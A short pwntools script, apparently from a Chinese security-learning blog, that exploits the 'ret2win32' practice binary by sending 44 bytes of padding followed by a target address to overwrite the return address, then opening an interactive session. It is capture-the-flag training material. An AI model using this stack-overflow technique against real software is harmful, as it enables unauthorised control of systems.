 1 # -*- coding: utf-8 -*-
2 from pwn import *
3 p = process('./ret2win32')
4 p.recvuntil("> ")
5 win = 0x8048659
6 payload = "a" * 44 + p32(win)
7 p.sendline(payload)
8 p.interactive()
信安之路